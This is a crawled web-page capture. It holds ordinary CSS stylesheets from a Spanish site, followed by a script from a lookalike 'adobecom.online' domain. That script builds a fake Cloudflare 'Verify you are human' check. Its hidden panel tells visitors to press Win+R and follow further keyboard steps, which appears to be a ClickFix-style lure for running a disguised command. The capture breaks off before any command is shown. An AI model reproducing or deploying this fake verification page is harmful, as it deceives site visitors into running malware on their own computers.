-48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:6px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:6px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:6px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:6px}.ui-widget-overlay{background:#a6a6a6 url("images/ui-bg_dots-small_65_a6a6a6_2x2.png") 50% 50% repeat;opacity:.4;filter:Alpha(Opacity=40)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#333 url("images/ui-bg_flat_0_333333_40x100.png") 50% 50% repeat-x;opacity:.1;filter:Alpha(Opacity=10);border-radius:8px}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_sitebar.css
body_size: 407
content:
@CHARSET "UTF-8";

body, html
{
  margin-top: 0;
  padding-top: 0;
}

div#eh_sitebar
{
  width: 100%;
  border-bottom: 1px solid #000;
  background-color: #000;
  height: 20px;
  /*
  position: fixed;
  top: 0;
  z-index: 1000;
  */
}

div#eh_sitebar a,
div#eh_sitebar a:link,
div#eh_sitebar a:visited
{
  text-decoration: none;
  color: #fff;
}

div#eh_sitebar a:hover,
div#eh_sitebar a:active
{
  color: #ddd;
}

div#eh_sitebar_body
{
  height: 20px;
  line-height: 20px;
  margin: 0 auto 0 auto;
  color: #fff;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  font-size: 11px;
}

div.eh_sitebar_960 { width: 960px; }
div.eh_sitebar_770 { width: 770px; }

div#eh_sitebar img
{
  float: left;
  margin-top: 2px;
  border: none;
}

div#eh_sitebar li
{
  list-style: none;
  float: right;
  padding-left: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_notificaciones.css
body_size: 391
content:
/**
 * Hoja de estilo de notificaciones
 *
 * @author Pablo Floriano
 * @copyright 2011 Estudio Hécate
 */
@CHARSET "UTF-8";

#tdh_notificaciones {
  margin-bottom: 10px;
  display: none;
  cursor: pointer;
}

#tdh_notificaciones span { 
  display: block; 
  padding: 10px 15px 10px 40px; 
  color: #fff; 
  font: normal 14px Arial, serif; 
}

#tdh_notificaciones .tdh_notificacion_exito {
  background: #dfedc0 url('../images/notificaciones/exito.png') no-repeat 15px center;
  color: #4a6411;
}

#tdh_notificaciones .tdh_notificacion_error {
  background: #ffdede url('../images/notificaciones/error.png') no-repeat 15px center;
  color: #c20f0f;
}

#tdh_notificaciones .tdh_notificacion_nota {
  background: #fff6de url('../images/notificaciones/nota.png') no-repeat 15px center;
  color: #e68a3b;
}

#tdh_notificaciones .tdh_notificacion_info {
  background: #fff6de url('../images/notificaciones/info.png') no-repeat 15px center;
  color: #e68a3b;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_layout_c.css
body_size: 285
content:
/**
 * Estilo para mostar el contenido de ésta forma: columna pequeña (192px), columna grande (480px), columna mediana (268px)
 *
 * @copyright Pablo Floriano
 * @file tdh8_layout_c.css
 */
@CHARSET "UTF-8";

#tdh_contenido {
  margin: 0 278px 0 202px;
}
  
#tdh_navegacion {
  float: left;
  width: 268px;
  margin-left: -268px;
}

#tdh_extra {
  float: left;
  width: 192px;
  margin-left: -930px;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_textorico.css
body_size: 594
content:
/**
 * Hoja de estilo para texto enriquecido con BBCode y Markdown para contenidos.
 *
 * @author Pablo Floriano
 * @copyright 2012 Estudio Hécate
 */
@CHARSET "UTF-8";

.tdh_cuerpo p  { margin: 10px 0 15px 0; }
.tdh_cuerpo h1 { font: bold 20px Arial; margin: 5px 0 5px 0; }
.tdh_cuerpo h2 { font: bold 16px Arial; margin: 5px 0 5px 0; }
.tdh_cuerpo h3 { font: bold 15px Arial; margin: 5px 0 5px 0; color: #505050; }

.tdh_cuerpo table { width: 450px; margin: 10px 0 15px 0; border-collapse: collapse; }
.tdh_cuerpo table th,
.tdh_cuerpo table td {
  text-align: left; 
  background-color: #6b6b6b; 
  border: 1px solid #fff; 
  padding: 1px 2px 1px 2px;
  font-size: 11px;
}

  .tdh_cuerpo table th { background-color: #6b6b6b; font-weight: bold; color: #fff; }
  .tdh_cuerpo table td { background-color: #eee; }

.tdh_cuerpo .bbcode_quote_head { display: none; }

.tdh_cuerpo blockquote,
.tdh_cuerpo .bbcode_quote_body {
  margin: 10px 25px 0 15px;
  color: #777;
  border-left: 3px solid #777;
  padding-left: 10px;
}

.tdh_cuerpo ul,
.tdh_cuerpo ol {
  margin: 10px 15px 10px 25px;
}

.tdh_cuerpo ul li { 
  padding-left: 20px;
  margin-bottom: 5px;
  background: transparent url('../images/btns/bulletarrowright.png') no-repeat 0 0;
}

.tdh_cuerpo ol li { 
  list-style-type: decimal; 
  margin-bottom: 5px; 
}

--- FILE ---
content_type: text/javascript
request_url: https://javris.adobecom.online/js/challenge.js
body_size: 25491
content:
const MY_HTML = `<div class="main-wrapper"><div class="main-content"><h1 class="h1 zone-name-title">Just a moment...</h1><p id="elDm5"class="h2 spacer-bottom">Verify you are human by completing the action below.<div class="spacer loading-verifying"id="bNvc4"style="display:grid;visibility:visible"><div class="lds-ring"><div></div><div></div><div></div><div></div></div></div><div class="challenge-container lang-en-us size-normal"><div id="content"style="display:none;flex-wrap:wrap;width:300px"aria-atomic="true"aria-live="polite"><div id="RInW4"style="display:grid;visibility:visible"><div class="cb-c"style="display:flex"role="alert"><label class="cb-lb"><input type="checkbox"><span class="cb-i"></span><span class="cb-lb-t">Verify you are human</span></label></div></div><div class="cb-container"id="verifying"style="display:none;visibility:hidden"><div class="verifying-container"><svg id="verifying-i"viewBox="0 0 30 30"aria-hidden="true"fill="none"class="unspun"xmlns="http://www.w3.org/2000/svg"><line x1="15"x2="15"y1="1.5"y2="5.5"class="circle"></line><line x1="24.5459"x2="24.5459"y1="5.45405"y2="10.45405"class="circle"transform="rotate(45 24.5459 5.45405)"></line><line x1="28.5"x2="28.5"y1="15"y2="20"class="circle"transform="rotate(90 28.5 15)"></line><line x1="24.5459"x2="24.5459"y1="24.546"y2="29.546"class="circle"transform="rotate(135 24.5459 24.546)"></line><line x1="15"x2="15"y1="28.5"y2="33.5"class="circle"transform="rotate(180 15 28.5)"></line><line x1="5.4541"x2="5.4541"y1="24.5459"y2="29.5459"class="circle"transform="rotate(-135 5.4541 24.5459)"></line><line x1="1.5"x2="1.5"y1="15"y2="20"class="circle"transform="rotate(-90 1.5 15)"></line><line x1="5.45408"x2="5.45408"y1="5.45404"y2="10.45404"class="circle"transform="rotate(-45 5.45408 5.45404)"></line></svg></div><div id="verifying-msg"><span id="verifying-text">Verifying...</span><br><div class="error-message"id="error-overrun"style="display:none;visibility:hidden"><span id="fr-overrun">Stuck here?</span><a href="#refresh"id="fr-overrun-link">Send Feedback</a></div></div></div><div class="cb-container"id="success"style="display:none"role="alert"><svg id="success-pre-i"viewBox="0 0 30 30"><g><line x1="15"x2="15"y1="7.5"y2="0"></line><line x1="20.303"x2="23.787"y1="9.697"y2="5.303"></line><line x1="22.5"x2="30"y1="15"y2="15"></line><line x1="20.303"x2="23.787"y1="20.303"y2="24.697"></line><line x1="15"x2="15"y1="22.5"y2="30"></line><line x1="9.697"x2="5.303"y1="20.303"y2="23.787"></line><line x1="7.5"x2="0"y1="15"y2="15"></line><line x1="9.697"x2="5.303"y1="9.697"y2="5.303"></line></g></svg><svg id="success-i"viewBox="0 0 52 52"aria-hidden="true"style="display:none"><circle class="success-circle"cx="26"cy="26"r="25"></circle><path d="m13,26l9.37,9l17.63,-18"class="p1"></path></svg><span id="success-text">Success!</span></div><div class="cb-container"id="fail"style="display:none"role="alert"><svg id="fail-i"viewBox="0 0 30 30"aria-hidden="true"fill="none"><circle class="failure-circle"cx="15"cy="15"r="15"fill="none"></circle><path d="M15.9288 16.2308H13.4273L13.073 7H16.2832L15.9288 16.2308ZM14.6781 19.1636C15.1853 19.1636 15.5918 19.3129 15.8976 19.6117C16.2103 19.9105 16.3666 20.2927 16.3666 20.7583C16.3666 21.2169 16.2103 21.5956 15.8976 21.8944C15.5918 22.1932 15.1853 22.3425 14.6781 22.3425C14.1778 22.3425 13.7713 22.1932 13.4586 21.8944C13.1529 21.5956 13 21.2169 13 20.7583C13 20.2997 13.1529 19.921 13.4586 19.6222C13.7713 19.3164 14.1778 19.1636 14.6781 19.1636Z"class="failure-cross"></path></svg><div id="failure-msg"><span id="fail-text">Error</span><div class="error-message"id="having-trouble-message"><span id="fr-helper">Having trouble?</span><a href="#refresh"id="fr-helper-link">Send Feedback</a></div></div></div><div class="cb-container"id="expired"style="display:none"role="alert"><svg id="expired-i"viewBox="0 0 30 30"aria-hidden="true"><circle class="expired-circle"cx="15"cy="15"r="15"></circle><path d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"class="expired-p1"></path></svg><div id="expiry-msg"><p id="expired-text">Expired<span id="full-stop-expired-text">. </span><a href="#refresh"id="expired-refresh-link">Refresh</a></div></div><div class="cb-container"id="timeout"style="display:none"role="alert"><svg id="timeout-i"viewBox="0 0 30 30"aria-hidden="true"><circle class="timeout-circle"cx="15"cy="15"r="15"></circle><path d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"class="timeout-p1"></path></svg><div id="timeout-msg"><p id="timeout-text">Timed out<span id="full-stop-timeout-text">. </span><a href="#refresh"id="timeout-refresh-link">Refresh</a></div></div><div class="cb-container error-message-wrapper"id="challenge-error"style="display:none"role="alert"><span id="challenge-error-text"class="error-message"></span></div><div id="branding"><a href="https://www.cloudflare.com/products/turnstile/?utm_source=turnstile&utm_campaign=widget"rel="noopener noreferrer"target="_blank"class="cf-link"><svg id="logo"viewBox="0 0 73 25"xmlns="http://www.w3.org/2000/svg"fill="none"aria-label="Cloudflare"role="img"><path d="M61.8848 15.7841L62.0632 15.1578C62.2758 14.4126 62.1967 13.7239 61.8401 13.2178C61.5118 12.7517 60.9649 12.4773 60.3007 12.4453L47.7201 12.2836C47.6811 12.2829 47.6428 12.2728 47.6083 12.2542C47.5738 12.2356 47.5442 12.209 47.5217 12.1766C47.4996 12.1431 47.4856 12.1049 47.4807 12.0649C47.4758 12.025 47.4801 11.9844 47.4933 11.9465C47.5149 11.8839 47.5541 11.8291 47.6061 11.7888C47.658 11.7486 47.7204 11.7247 47.7856 11.72L60.4827 11.5566C61.9889 11.4864 63.6196 10.2462 64.1905 8.73372L64.9146 6.81361C64.9443 6.73242 64.951 6.64444 64.9341 6.55957C64.112 2.80652 60.8115 0 56.8652 0C53.2293 0 50.1421 2.38158 49.0347 5.69186C48.2864 5.12186 47.3535 4.85982 46.4228 4.95823C44.6785 5.13401 43.276 6.55928 43.1034 8.32979C43.059 8.77189 43.0915 9.21845 43.1992 9.64918C40.3497 9.73347 38.0645 12.1027 38.0645 15.0151C38.0649 15.2751 38.0838 15.5347 38.1212 15.7919C38.1294 15.8513 38.1584 15.9057 38.2029 15.9452C38.2474 15.9847 38.3044 16.0067 38.3635 16.0071L61.5894 16.0099C61.5916 16.0101 61.5938 16.0101 61.596 16.0099C61.6616 16.0088 61.7252 15.9862 61.7772 15.9455C61.8293 15.9049 61.867 15.8483 61.8848 15.7841Z"fill="#F6821F"></path><path d="M66.0758 6.95285C65.9592 6.95285 65.843 6.95582 65.7274 6.96177C65.7087 6.96312 65.6904 6.96719 65.6729 6.97385C65.6426 6.98437 65.6152 7.00219 65.5931 7.02579C65.5711 7.04939 65.555 7.07806 65.5462 7.10936L65.0515 8.84333C64.8389 9.58847 64.918 10.2766 65.2749 10.7827C65.6029 11.2494 66.1498 11.5233 66.814 11.5552L69.4959 11.7186C69.5336 11.7199 69.5705 11.73 69.6037 11.7483C69.6369 11.7666 69.6654 11.7925 69.687 11.8239C69.7092 11.8576 69.7234 11.896 69.7283 11.9363C69.7332 11.9765 69.7288 12.0173 69.7153 12.0555C69.6937 12.118 69.6546 12.1727 69.6028 12.2129C69.5509 12.2531 69.4887 12.2771 69.4236 12.2819L66.6371 12.4453C65.1241 12.5161 63.4937 13.7558 62.9233 15.2682L62.722 15.8022C62.7136 15.8245 62.7105 15.8486 62.713 15.8724C62.7155 15.8961 62.7236 15.9189 62.7365 15.9389C62.7495 15.9589 62.7669 15.9755 62.7874 15.9873C62.8079 15.9991 62.8309 16.0058 62.8544 16.0068C62.8569 16.0068 62.8592 16.0068 62.8618 16.0068H72.4502C72.506 16.0073 72.5604 15.9893 72.6051 15.9554C72.6498 15.9216 72.6823 15.8739 72.6977 15.8195C72.8677 15.2043 72.9535 14.5684 72.9529 13.9296C72.9517 10.0767 69.8732 6.95285 66.0758 6.95285Z"fill="#FBAD41"></path><path d="M8.11963 18.8904H9.75541V23.4254H12.6139V24.8798H8.11963V18.8904Z"class="logo-text"></path><path d="M14.3081 21.9023V21.8853C14.3081 20.1655 15.674 18.7704 17.4952 18.7704C19.3164 18.7704 20.6653 20.1482 20.6653 21.8681V21.8853C20.6653 23.6052 19.2991 24.9994 17.4785 24.9994C15.6578 24.9994 14.3081 23.6222 14.3081 21.9023ZM18.9958 21.9023V21.8853C18.9958 21.0222 18.3806 20.2679 17.4785 20.2679C16.5846 20.2679 15.9858 21.0038 15.9858 21.8681V21.8853C15.9858 22.7484 16.6013 23.5025 17.4952 23.5025C18.3973 23.5025 18.9958 22.7666 18.9958 21.9023Z"class="logo-text"></path><path d="M22.6674 22.253V18.8901H24.3284V22.2191C24.3284 23.0822 24.7584 23.4939 25.4159 23.4939C26.0733 23.4939 26.5034 23.1003 26.5034 22.2617V18.8901H28.1647V22.2093C28.1647 24.1432 27.0772 24.9899 25.3991 24.9899C23.7211 24.9899 22.6674 24.1268 22.6674 22.2522"class="logo-text"></path><path d="M30.668 18.8907H32.9445C35.0526 18.8907 36.275 20.1226 36.275 21.8508V21.8684C36.275 23.5963 35.0355 24.88 32.911 24.88H30.668V18.8907ZM32.97 23.4076C33.9483 23.4076 34.597 22.8609 34.597 21.8928V21.8759C34.597 20.9178 33.9483 20.3614 32.97 20.3614H32.3038V23.4082L32.97 23.4076Z"class="logo-text"></path><path d="M38.6525 18.8904H43.3738V20.3453H40.2883V21.3632H43.079V22.7407H40.2883V24.8798H38.6525V18.8904Z"class="logo-text"></path><path d="M45.65 18.8904H47.2858V23.4254H50.1443V24.8798H45.65V18.8904Z"class="logo-text"></path><path d="M54.4187 18.8475H55.9949L58.5079 24.8797H56.7541L56.3238 23.8101H54.047L53.6257 24.8797H51.9058L54.4187 18.8475ZM55.8518 22.5183L55.1941 20.8154L54.5278 22.5183H55.8518Z"class="logo-text"></path><path d="M60.6149 18.8901H63.4056C64.3083 18.8901 64.9317 19.13 65.328 19.5406C65.6742 19.883 65.8511 20.3462 65.8511 20.9357V20.9526C65.8511 21.8678 65.3691 22.4754 64.6369 22.7919L66.045 24.88H64.1558L62.9671 23.0658H62.2507V24.88H60.6149V18.8901ZM63.3299 21.7654C63.8864 21.7654 64.2071 21.4915 64.2071 21.0551V21.0381C64.2071 20.5674 63.8697 20.328 63.3211 20.328H62.2507V21.7665L63.3299 21.7654Z"class="logo-text"></path><path d="M68.2112 18.8904H72.9578V20.3024H69.8302V21.209H72.6632V22.5183H69.8302V23.4683H73V24.8798H68.2112V18.8904Z"class="logo-text"></path><path d="M4.53824 22.6043C4.30918 23.13 3.82723 23.5022 3.18681 23.5022C2.29265 23.5022 1.67746 22.7493 1.67746 21.8851V21.8678C1.67746 21.0047 2.27593 20.2676 3.1698 20.2676C3.84367 20.2676 4.35681 20.6882 4.5734 21.2605H6.29764C6.02151 19.8349 4.78716 18.7707 3.18681 18.7707C1.36533 18.7707 0 20.1666 0 21.8851V21.9021C0 23.6219 1.3486 25 3.1698 25C4.72762 25 5.94525 23.9764 6.26645 22.6046L4.53824 22.6043Z"class="logo-text"></path></svg></a><div id="terms"><a href="https://www.cloudflare.com/privacypolicy/"id="privacy-link"rel="noopener noreferrer"target="_blank">Privacy</a><span class="link-spacer"> • </span><a href="https://www.cloudflare.com/website-terms/"id="terms-link"rel="noopener noreferrer"target="_blank">Terms</a></div></div></div><div id="contentAddon"style="display:none;width:300px;padding:5px;border-top:none">Press next buttons on Your keyboard to proceed.<div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">1.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 64.029169 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="5em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient24"gradientTransform="matrix(0.14944349,0,0,0.14944349,95.532936,-66.502145)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient23"><stop id="stop22"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop23"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient26"gradientTransform="matrix(0.14944349,0,0,0.14944349,95.532936,-107.92797)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient51"gradientTransform="matrix(0.14007317,0,0,0.14007317,87.971351,-58.973579)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient4"><stop id="stop3"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop4"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient52"gradientTransform="matrix(0.14007317,0,0,0.14007317,-64.890081,157.53278)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient4"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop5"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient54"gradientTransform="matrix(0.14007317,0,0,0.14007317,87.971351,-100.41261)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient4"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient55"gradientTransform="matrix(0.14007317,0,0,0.14007317,-64.890081,116.09374)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><filter height="1.1115196"id="filter40-4-5"style="color-interpolation-filters:sRGB"width="1.134783"x="-0.073518004"y="-0.060828866"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-4-5"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-9-5"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-1-4"in="blur"result="offset"/><feComposite id="feComposite39-5-2-4"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-5-1"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-5-9"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-8-2-0"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-2-4"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-9-5"in="blur"result="offset"/><feComposite id="feComposite48-8-8"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-2-6"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><filter height="1.0342485"id="filter67"style="color-interpolation-filters:sRGB"width="1.0343544"x="-0.034354423"y="-0.03424853"><feFlood flood-color="rgb(0,0,0)"flood-opacity="0.250980"id="feFlood66"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur66"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset66"in="blur"result="offset"/><feComposite id="feComposite66"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite67"in="SourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient18"gradientTransform="matrix(0.14007317,0,0,0.14007317,-18.128113,-8.6656794)"gradientUnits="userSpaceOnUse"x1="359.65833"x2="359.65833"xlink:href="#linearGradient17"y1="97.47876"y2="191.03214"/><linearGradient id="linearGradient17"><stop id="stop17"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop18"offset="1"style="stop-color:#828282;stop-opacity:1"/></linearGradient></defs><g id="layer1"><rect height="21.219587"id="rect2-4-0-4"rx="5.5418639"ry="5.2387323"style="fill:url(#linearGradient24);stroke:none;stroke-width:1.49444;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="21.8258"x="3.0764205"y="42.020592"/><rect height="21.219587"id="rect2-4-0-5"rx="5.5418639"ry="5.2387323"style="fill:url(#linearGradient26);stroke:none;stroke-width:1.49444;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="21.8258"x="3.0764205"y="0.59475726"/><rect height="19.88909"id="rect2-4-1"rx="5.1943808"ry="4.9102564"style="fill:url(#linearGradient51);stroke:url(#linearGradient52);stroke-width:1.40073;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.457293"x="1.3119943"y="42.744625"/><rect height="19.88909"id="rect2-4-1-5"rx="5.1943808"ry="4.9102564"style="fill:url(#linearGradient54);stroke:url(#linearGradient55);stroke-width:1.40073;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.457293"x="1.3119943"y="1.3055941"/><text id="text5-8-3"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-4-5)"x="494.80936"xml:space="preserve"y="370.66724"transform="matrix(0.14007317,0,0,0.14007317,-18.202455,-38.745585)"><tspan id="tspan5-5-9"style="stroke-width:56.5283"x="494.80936"y="370.66724">R</tspan></text><path d="m 165.60328,326.25846 35.687,-4.86 0.016,34.423 -35.67,0.203 z m 35.67,33.529 0.028,34.453 -35.67,-4.904 -0.002,-29.78 z m 4.326,-39.025 47.318,-6.906 v 41.527 l -47.318,0.376 z m 47.329,39.349 -0.011,41.34 -47.318,-6.678 -0.066,-34.739 z"id="path1"style="fill:#fff;fill-opacity:1;filter:url(#filter67)"transform="matrix(0.14007317,0,0,0.14007317,-18.202455,-38.745585)"/><text id="text16"style="font-size:18.8114px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fafafa;fill-opacity:1;stroke:url(#linearGradient18);stroke-width:1.56763;stroke-opacity:1"x="24.553123"xml:space="preserve"y="17.529425"><tspan id="tspan16"style="stroke:url(#linearGradient18);stroke-width:1.56763"x="24.553123"y="17.529425">+</tspan></text></g></svg> </span><span>Hold Win key<br>and press R key</span></div><div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">2.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 71.437502 